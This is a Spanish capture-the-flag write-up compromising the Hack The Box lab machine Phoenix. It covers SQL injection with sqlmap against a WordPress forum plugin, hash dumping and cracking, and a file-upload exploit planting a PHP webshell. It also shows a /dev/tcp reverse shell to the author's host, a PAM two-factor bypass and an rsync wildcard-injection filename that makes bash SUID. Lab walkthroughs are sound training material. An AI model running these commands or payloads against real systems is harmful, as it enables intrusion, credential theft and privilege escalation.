
Conocimientos
-
Inyección SQL - SQLMap
-
Abuso de Plugins WordPress
-
Dumpeo de hashes
-
Abuso de configuración de PAM
-
Abuso de tarea CRON (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.149 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 18:01 GMT
Nmap scan report for 10.10.11.149
Host is up (0.083s latency).
Not shown: 55649 closed tcp ports (reset), 9883 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 21.52 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80,443 10.10.11.149 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 18:02 GMT
Nmap scan report for 10.10.11.149
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 9df387cd347583e03f50d839c6a5329f (RSA)
| 256 ab61ceebede28676e9e152faa5c77b20 (ECDSA)
|_ 256 262e38cadf72d454fc75a49165cce8b0 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to https://phoenix.htb/
443/tcp open ssl/http Apache httpd
| ssl-cert: Subject: commonName=phoenix.htb/organizationName=Phoenix Security Ltd./stateOrProvinceName=Arizona/countryName=US
| Not valid before: 2022-02-15T20:08:43
|_Not valid after: 2032-02-13T20:08:43
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
|_http-server-header: Apache
|_http-title: Did not follow redirect to https://phoenix.htb/
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.17 seconds
Añado el dominio phoenix.htb al /etc/hosts
Puerto 80 (HTTP) | Puerto 443 (HTTPS)
Con whatweb analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.11.149
http://10.10.11.149 [301 Moved Permanently] Apache, Country[RESERVED][ZZ], HTTPServer[Apache], IP[10.10.11.149], RedirectLocation[https://phoenix.htb/], Title[301 Moved Permanently], UncommonHeaders[x-content-type-options], X-Frame-Options[DENY]
https://phoenix.htb/ [200 OK] Apache, Bootstrap[1.0.0,5.9], Country[RESERVED][ZZ], Email[phoenix@phoenix.htb], HTML5, HTTPServer[Apache], IP[10.10.11.149], JQuery[3.6.0], Lightbox, MetaGenerator[WordPress 5.9], Script[text/javascript], Title[Phoenix Security – Securing the future.], UncommonHeaders[link,x-content-type-options,upgrade], WordPress[5.9], X-Frame-Options[DENY]
whatweb https://10.10.11.149
https://10.10.11.149 [301 Moved Permanently] Apache, Country[RESERVED][ZZ], HTTPServer[Apache], IP[10.10.11.149], RedirectLocation[https://phoenix.htb/], UncommonHeaders[x-redirect-by,x-content-type-options,upgrade], X-Frame-Options[DENY]
https://phoenix.htb/ [200 OK] Apache, Bootstrap[1.0.0,5.9], Country[RESERVED][ZZ], Email[phoenix@phoenix.htb], HTML5, HTTPServer[Apache], IP[10.10.11.149], JQuery[3.6.0], Lightbox, MetaGenerator[WordPress 5.9], Script[text/javascript], Title[Phoenix Security – Securing the future.], UncommonHeaders[link,x-content-type-options,upgrade], WordPress[5.9], X-Frame-Options[DENY]
La página principal se ve así:

Me puedo registrar en /registration

Al iniciar sesión me redirige a /wp-admin

En el código fuente se leakean varios plugins instalados
curl -s -X GET https://phoenix.htb/ -k | grep "/wp-content/plugins" | grep -oP "'.*?'" | grep wp
'https://phoenix.htb/wp-content/plugins/pie-register/assets/css/pie_notice.css?ver=3.7.2.6'
'https://phoenix.htb/wp-content/plugins/timeline-event-history/includes/gutenberg/dist/blocks.style.build.css'
'https://phoenix.htb/wp-content/plugins/accordion-slider-gallery/assets/css/accordion-slider.css?ver=1.4'
'https://phoenix.htb/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=1.15.12'
'https://phoenix.htb/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=1.15.12'
'https://phoenix.htb/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=1.15.12'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/css/lightbox.min.css?ver=1.7'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/css/bootstrap-front.css?ver=1.7'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/css/fontawesome-all.min.css?ver=5.9'
'https://phoenix.htb/wp-content/plugins/pie-register/assets/css/dialog.css?ver=3.7.2.6'
'https://phoenix.htb/wp-content/plugins/timeline-event-history/assets/resources/fontawesome/css/fontawesome.min.css?ver=1.6'
'https://phoenix.htb/wp-content/plugins/pie-register/assets/js/dialog.js?ver=3.7.2.6'
'https://phoenix.htb/wp-content/plugins/accordion-slider-gallery/assets/js/accordion-slider-js.js?ver=1.4'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/js/lightbox.min.js?ver=1.7'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/js/packery.min.js?ver=1.7'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/js/isotope.pkgd.js?ver=1.7'
'https://phoenix.htb/wp-content/plugins/photo-gallery-builder/assets/js/imagesloaded.pkgd.min.js?ver=1.7'
El plugin asgaros-forum es vulnerable a una inyección SQL. En este ártículo está detallado. Utilizo SQLMap para automatizar el proceso
sqlmap --url 'https://phoenix.htb/forum/?subscribe_topic=1%20' --batch --dbs
___
__H__
___ ___["]_____ ___ ___ {1.7.2#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:26:08 /2023-04-04/
available databases [2]:
[*] information_schema
[*] wordpress
Como va demasiado tiempo, voy a aprovecharme de que la base de datos wordpress tiene siempre una estructura similar para dumpear las tablas que me interesan

Dumpeo hashes de usuarios
sqlmap --url "https://phoenix.htb/forum/?subscribe_topic=1%20" -D wordpress -T wp_users -C id,user_pass --dump --batch
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:45:33 /2023-04-04/
Database: wordpress
Table: wp_users
[5 entries]
+----+------------------------------------+
| id | user_pass |
+----+------------------------------------+
| 1 | $P$BA5zlC0IhOiJKMTK.nWBgUB4Lxh/gc. |
| 3 | $P$B8eBH6QfVODeb/gYCSJRvm9MyRv7xz. |
| 5 | $P$BV5kUPHrZfVDDWSkvbt/Fw3Oeozb.G. |
| 6 | $P$BJCq26vxPmaQtAthFcnyNv1322qxD91 |
| 7 | $P$BzalVhBkVN.6ii8y/nbv3CTLbC0E9e. |
+----+------------------------------------+
Los crackeo con hashcat
hashcat hash /usr/share/wordlists/rockyou.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
400 | phpass | Generic KDF
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$P$BV5kUPHrZfVDDWSkvbt/Fw3Oeozb.G.:superphoenix
$P$BA5zlC0IhOiJKMTK.nWBgUB4Lxh/gc.:phoenixthefirebird14
No son válidos por SSH. Enumero el resto de plugins que están instalados
sqlmap -u "https://phoenix.htb/forum/?subscribe_topic=1" --level=2 --risk=2 --sql-query="SELECT option_value FROM wp_options WHERE option_name = 'active_plugins';" --batch
___
__H__
___ ___[)]_____ ___ ___ {1.7.2#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:52:28 /2023-04-04/
[11:52:29] [INFO] resuming back-end DBMS 'mysql'
[11:52:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('asgarosforum_unique_id=642c0f66792df;asgarosforum_unread_cleared=1000-01-01%...%3A00%3A00'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
.php";i:1;s:25:"adminimize/adminimize.php";i:2;s:31:"asgaros-forum/asgaros-forum.php";i:3;s:43:"download-from-files/download-from-files.php";i:4;s:67:"miniorange-2-factor-authentication/miniorange_2_factor_settings.php";i:5;s:47:"photo-gallery-builder/photo-gallery-builder.php";i:6;s:29:"pie-register/pie-register.php";i:7;s:45:"simple-local-avatars/simple-local-avatars.php";i:8;s:38:"timeline-event-history/timeline-wp.php";}
SELECT option_value FROM wp_options WHERE option_name = 'active_plugins': 'a:9:{i:0;s:45:"accordion-slider-gallery/accordion-slider.php";i:1;s:25:"adminimize/adminimize.php";i:2;s:31:"asgaros-forum/asgaros-forum.php";i:3;s:43:"download-from-files/download-from-files.php";i:4;s:67:"miniorange-2-factor-authentication/miniorange_2_factor_settings.php";i:5;s:47:"photo-gallery-builder/photo-gallery-builder.php";i:6;s:29:"pie-register/pie-register.php";i:7;s:45:"simple-local-avatars/simple-local-avatars.php";i:8;s:38:"timeline-event-history/timeline-wp.php";}'
[*] ending @ 14:35:25 /2023-04-04/
El más destacable es download-from-files.php. Tiene un exploit asociado
searchsploit download from files
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Wordpress Plugin Download From Files 1.48 - Arbitrary File Upload | php/webapps/50287.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Para que el exploit ignore el certificado autofirmado añado lo siguiente:
import urllib3
urllib3.disable_warnings()
Mi archivo que me permite ejecutar comandos es:
cat cmd.phtml
<?php
shell_exec($_REQUEST['cmd']);
?>
Además, en todas las peticiones un verify=False
python3 exploit.py https://phoenix.htb/ ./cmd.phtml
Download From Files <= 1.48 - Arbitrary File Upload
Author -> spacehen (www.github.com/spacehen)
Uploading Shell...
Shell Uploaded!
https://phoenix.htb/wp-admin/cmd.phtml
Me envío una reverse shell
curl -s -X GET -k https://phoenix.htb/wp-admin/cmd.phtml?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.16.2/443%200%3E%261%27
Gano acceso a la máquina víctima
nc -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.149.
Ncat: Connection from 10.10.11.149:54766.
bash: cannot set terminal process group (961): Inappropriate ioctl for device
bash: no job control in this shell
wp_user@phoenix:~/wordpress/wp-admin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
wp_user@phoenix:~/wordpress/wp-admin$ ^Z
zsh: suspended ncat -nlvp 443
❯ stty raw -echo; fg
[1] + continued ncat -nlvp 443
reset xterm
wp_user@phoenix:~/wordpress/wp-admin$ export TERM=xterm
wp_user@phoenix:~/wordpress/wp-admin$ export SHELL=bash
wp_user@phoenix:~/wordpress/wp-admin$ stty rows 55 columns 209
Tengo asignada otra intefaz
wp_user@phoenix:~/wordpress/wp-admin$ hostname -I
10.10.11.149 10.11.12.13 dead:beef::250:56ff:feb9:62ff
En el wp-config.php están las credenciales de acceso a la base de datos
/** MySQL database username */
define( 'DB_USER', 'wordpress' );
/** MySQL database password */
define( 'DB_PASSWORD', '<++32%himself%FIRM%section%32++>' );
Listo los usuarios
wp_user@phoenix:~/wordpress$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
phoenix:x:1000:1000:Phoenix:/home/phoenix:/bin/bash
editor:x:1002:1002:John Smith,1,1,1,1:/home/editor:/bin/bash
La contraseña superphoenix es válida para el usuario editor, pero me pide un código de verificación. En el archivo de configuración de SSH se está incluyendo esta regla
wp_user@phoenix:/$ cat /etc/pam.d/sshd | grep -v "^#" | grep .
@include common-auth
auth [success=1 default=ignore] pam_access.so accessfile=/etc/security/access-local.conf
auth required pam_google_authenticator.so nullok user=root secret=/var/lib/twofactor/${USER}
account required pam_nologin.so
@include common-account
session [success=ok ignore=ignore module_unknown=ignore default=bad] pam_selinux.so close
session required pam_loginuid.so
session optional pam_keyinit.so force revoke
@include common-session
session optional pam_motd.so motd=/run/motd.dynamic
session optional pam_motd.so noupdate
session optional pam_mail.so standard noenv # [1]
session required pam_limits.so
session required pam_env.so # [1]
session required pam_env.so user_readenv=1 envfile=/etc/default/locale
session [success=ok ignore=ignore module_unknown=ignore default=bad] pam_selinux.so open
@include common-password
Para la otra intefaz no lo requiere
wp_user@phoenix:/$ cat /etc/security/access-local.conf
+ : ALL : 10.11.12.13/24
- : ALL : ALL
Puedo ver la primera flag
wp_user@phoenix:/$ ssh editor@10.11.12.13
$$$$$$$\ $$\ $$\
$$ __$$\ $$ | \__|
$$ | $$ |$$$$$$$\ $$$$$$\ $$$$$$\ $$$$$$$\ $$\ $$\ $$\
$$$$$$$ |$$ __$$\ $$ __$$\ $$ __$$\ $$ __$$\ $$ |\$$\ $$ |
$$ ____/ $$ | $$ |$$ / $$ |$$$$$$$$ |$$ | $$ |$$ | \$$$$ /
$$ | $$ | $$ |$$ | $$ |$$ ____|$$ | $$ |$$ | $$ $$<
$$ | $$ | $$ |\$$$$$$ |\$$$$$$$\ $$ | $$ |$$ |$$ /\$$\
\__| \__| \__| \______/ \_______|\__| \__|\__|\__/ \__|
Password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-96-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 04 Apr 2023 02:06:32 PM UTC
System load: 0.03
Usage of /: 69.3% of 4.36GB
Memory usage: 22%
Swap usage: 0%
Processes: 220
Users logged in: 0
IPv4 address for ens160: 10.10.11.149
IPv6 address for ens160: dead:beef::250:56ff:feb9:62ff
IPv4 address for eth0: 10.11.12.13
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Apr 4 14:06:24 2023 from 10.11.12.13
editor@phoenix:~$ cat user.txt
9fe0585b3ea3addc5f1a48e90323ff89
Escalada
En el directorio /backups hay varios archivos comprimidos
editor@phoenix:/backups$ ls -la
total 6648
drwxr-x--- 2 editor editor 4096 Apr 4 14:12 .
drwxr-xr-x 20 root root 4096 Feb 25 2022 ..
-rw-r--r-- 1 root root 676529 Apr 4 13:45 phoenix.htb.2023-04-04-13-45.tar.gz
-rw-r--r-- 1 root root 676534 Apr 4 13:48 phoenix.htb.2023-04-04-13-48.tar.gz
-rw-r--r-- 1 root root 676535 Apr 4 13:51 phoenix.htb.2023-04-04-13-51.tar.gz
-rw-r--r-- 1 root root 676530 Apr 4 13:54 phoenix.htb.2023-04-04-13-54.tar.gz
-rw-r--r-- 1 root root 676529 Apr 4 13:57 phoenix.htb.2023-04-04-13-57.tar.gz
-rw-r--r-- 1 root root 676529 Apr 4 14:00 phoenix.htb.2023-04-04-14-00.tar.gz
-rw-r--r-- 1 root root 676534 Apr 4 14:03 phoenix.htb.2023-04-04-14-03.tar.gz
-rw-r--r-- 1 root root 676529 Apr 4 14:06 phoenix.htb.2023-04-04-14-06.tar.gz
-rw-r--r-- 1 root root 676529 Apr 4 14:09 phoenix.htb.2023-04-04-14-09.tar.gz
-rw-r--r-- 1 root root 676531 Apr 4 14:12 phoenix.htb.2023-04-04-14-12.tar.gz
Corresponde a una tarea CRON que se ejecuta cada 3 minutos. Busco por archivos cuya fecha de modificación sea superior a cuando se retiró la máquina
editor@phoenix:/$ find -type f -newermt "2022-02-15" 2>/dev/null | grep usr | grep bin
./usr/local/bin/cron.sh.x
./usr/bin/locale-check
Es un archivo compilado de 64 bits
editor@phoenix:/$ file /usr/local/bin/cron.sh.x
/usr/local/bin/cron.sh.x: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7afde696e476ac5d8300e407cbfb9ec08a9b7f07, for GNU/Linux 3.2.0, stripped
Ejecuto el pspy en segundo plano y envío el stdout a un archivo
editor@phoenix:/tmp$ ./pspy > pspyenum &
[2] 36395
Ejecuto el binario
editor@phoenix:/tmp$ /usr/local/bin/cron.sh.x
kill -9 36395
En la captura puedo ver los comandos que se han ejecutado
NOW=$(date +"%Y-%m-%d-%H-%M")
FILE="phoenix.htb.$NOW.tar"
cd /backups
mysqldump -u root wordpress > dbbackup.sql
tar -cf $FILE dbbackup.sql && rm dbbackup.sql
gzip -9 $FILE
find . -type f -mmin +30 -delete
rsync --ignore-existing -t *.* jit@10.11.12.14:/backups/
/usr/local/bin/cron.sh.x
2023/04/04 14:32:07 CMD: UID=1002 PID=36298 | ssh -l jit 10.11.12.14 rsync --server -te.LsfxC --ignore-existing . /backups/
2023/04/04 14:32:07 CMD: UID=1002 PID=36297 | rsync --ignore-existing -t phoenix.htb.2023-04-04-14-03.tar.gz phoenix.htb.2023-04-04-14-06.tar.gz phoenix.htb.2023-04-04-14-09.tar.gz phoenix.htb.2023-04-04-14-12.tar.gz phoenix.htb.2023-04-04-14-15.tar.gz phoenix.htb.2023-04-04-14-18.tar.gz phoenix.htb.2023-04-04-14-21.tar.gz phoenix.htb.2023-04-04-14-24.tar.gz phoenix.htb.2023-04-04-14-27.tar.gz phoenix.htb.2023-04-04-14-29.tar.gz phoenix.htb.2023-04-04-14-30.tar.gz phoenix.htb.2023-04-04-14-32.tar.gz jit@10.11.12.14:/backups/
Está tomando todos los archivos que se encuentran en el directorio /backups. Suponiendo que se está utilizando un wildcard (*), se puede probar a inyectar un comando en el nombre del archivo

La idea va a ser asignarle el privilegio SUID a la bash. Creo un archivo pwned.sh y le asigno permisos de ejecución
chmod u+s /bin/bash
Creo el archivo
editor@phoenix:/backups$ touch -- "-e sh pwned.sh"
Ejecuto el binario
/usr/local/bin/cron.sh.x
La bash se convierte en SUID
editor@phoenix:/backups$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
Puedo ver la segunda flag
editor@phoenix:/backups$ bash -p
bash-5.0# cat /root/root.txt
2ed6bd67180e0d0d8d343e91c06aec81